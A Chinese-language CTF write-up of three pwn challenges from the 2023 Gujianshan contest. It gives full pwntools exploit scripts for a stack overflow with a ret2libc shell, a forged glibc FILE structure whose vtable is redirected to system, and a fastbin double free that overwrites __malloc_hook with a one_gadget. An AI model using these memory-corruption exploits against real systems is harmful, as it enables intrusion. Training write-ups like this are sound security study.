2023年古剑山wp
choices


栈溢出的32位题目,蛮简单的

这里有个nbytes是21 不够栈溢出,因此我们想到如果能改变nbytes就好了就可以进行栈溢出了而且是没开pie和canary的这里审查代码发现

跟踪byte_804A04C 我们发现21个刚好可以溢出nbytes 一个字节的大小,因此我们填入一个0xff 达到给nbytes增大的效果
#!/usr/bin/python3
from pwn import *
p=process("./choice")
elf=ELF("./choice")
def dbg():
gdb.attach(p)
pause()
context.clear(arch='amd64', os='linux', log_level='debug')
puts_plt=elf.plt['puts']
puts_got=elf.got['puts']
main=0x080485BB
offset1=20 #first
ret=0x080483c2
p.recvuntil(b"Please enter your name:")
payload=b'a'*offset1+p8(0xff)
p.sendline(payload)
p.recvuntil(b"Cool! And whd did you choice it?")
payload = (0x1C+0x4) * b'a' + p32(puts_plt) + p32(main) + p32(puts_got)
p.sendline(payload)
puts_addr = u32(p.recvuntil('\xf7')[-4:])
print(hex(puts_addr))
#-----
puts_offset=0x073260
libc=puts_addr-puts_offset
bin_offset=0x1bd0f5
bin=libc+bin_offset
system_offset=0x048150
system=libc+system_offset
p.recvuntil(b"Please enter your name:")
payload=b'a'*offset1+p8(0xff)
p.sendline(payload)
p.recvuntil(b"Cool! And whd did you choice it?")
payload = (0x1C+0x4) * b'a'+p32(system)+b'aaaa'+ p32(bin)
dbg()
p.sendline(payload)
p.interactive()
bss2019
程序开始给了一个程序地址
功能一可以bss段泄露地址,功能2可以在bss段写入96个字节
这一段可以泄露stdout的地址,泄露基地址
然后利用功能2覆盖stdout的地址为我们可以写入的地址,伪造io结构体
卡了很久,但是我看到2.23的glibc突然想到可以修改跳表,伪造io,将跳表改成system就可以了
ru(b'0x')
code_base = int(rc(12),16) - 0x202060
print("code",hex(code_base))
sla(b':',b'1')
sla(b":\n",b'-64')
libc.address = u64(ru(b'\x7f')[-6:].ljust(8,b'\x00')) - libc.sym['_IO_2_1_stdout_']
print("libc",hex(libc.address))
sla(b':',b'2')
sla(b":\n",str(-64).encode())
sla(b':\n',b'-1')
payload = p64(code_base + 0x202050) + p64(0)
payload += p64(libc.sym['_IO_2_1_stdin_']) + p64(0)
payload += p64(libc.sym['_IO_2_1_stderr_']) + p64(0)
fake_IO = b' sh;\x00\x00\x00\x00'
fake_IO += p64(0)*4 + p64(1)
fake_IO = fake_IO.ljust(0x88,b'\x00') + p64(code_base + 0x202200)
fake_IO = fake_IO.ljust(0xd8,b'\x00') + p64(code_base + 0x202050 + 0xd8)
fake_IO += b'\x00'*0x30 + p64(libc.sym['system'])
gdb.attach(p)
pause()
sla(b':\n',payload + fake_IO)
p.interactive()

printf->vfprintf
此时的rax和rbx是我们可控的内存范围,call rax+0x38,写入system即可

uaf
2.23emmm
很久没打fastbin了,复习一把fastbin attack
典中典,uaf


没有edit功能
from pwn import *
#--------------------setting context---------------------
context.clear(arch='amd64', os='linux', log_level='debug')
li = lambda content,data : print('\x1b[01;38;5;214m' + content + ' = ' + hex(data) + '\x1b[0m')
lg = lambda content : print('\x1b[01;38;5;214m' + content +'\x1b[0m')
sla = lambda data, content: io.sendlineafter(data,content)
sa = lambda data, content: io.sendafter(data,content)
sl = lambda data: io.sendline(data)
rl = lambda data: io.recvuntil(data)
re = lambda data: io.recv(data)
sa = lambda data, content: io.sendafter(data,content)
dbg = lambda : gdb.attach(io)
bk = lambda : (dbg(),pause())
inter = lambda: io.interactive()
l64 = lambda :u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
h64=lambda :u64(io.recv(6).ljust(8,b'\x00'))
add=0
orw_shellcode = asm(shellcraft.open('flag') + shellcraft.read(3, add, 0x30) + shellcraft.write(1,add, 0x30))
def dbg(c = 0):
if(c):
gdb.attach(io, c)
pause()
else:
gdb.attach(io)
pause()
#---------------------------------------------------------
libc = ELF('/home/lyyy/Desktop/tools/glibc-all-in-one/libs/2.23-0ubuntu3_amd64/libc.so.6')
#libc=ELF("/home/ly/tools/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so")
#libc=ELF("/home/ly/tools/glibc-all-in-one/libs/2.27-3ubuntu1_amd64/libc-2.27.so")
filename = "./uafNote"
io = process(filename)
elf = ELF(filename)
#---------------------------------------------------------
def add(size,content=b'a'):
sla(">> ",b'1')
sla(":",str(size))
sla(":",content)
def free(idx):
sla(">> ",b'2')
sla(":",str(idx))
def show(idx):
sla(">> ",b'3')
sla(":",str(idx))
add(0x100)#0
add(0x10)#1
free(0)
show(0)
addr=l64()-0x3c3b78
free_hook=addr+libc.sym['__free_hook']-0x13+8
system=addr+libc.sym['system']
free1=elf.got['free']
malloc_hook = addr+ libc.sym['__malloc_hook']-0x23
lg(hex(system))
lg(hex(addr))
lg(hex(free_hook))
lg(hex(malloc_hook))
lg(hex(free1))
add(0x68)#2
add(0x68)#3
add(0x68)#4
free(2)
free(3)
free(2)
add(0x68,p64(malloc_hook))
add(0x68)
add(0x68)
#dbg()
og=addr+0xef9f4
add(0x68,b'a'*0x13+p64(og))
#dbg()
sla(">> ",b'1')
sla(":",str(0x68))

inter()
很久没打了有点忘记这个检查,不过也还好,跟这报错翻了一下码源,fastbin对size位置有检查

直接malloc_hook改成onegadget即可
很久没打2.23的堆了



 浙公网安备 33010602011771号
浙公网安备 33010602011771号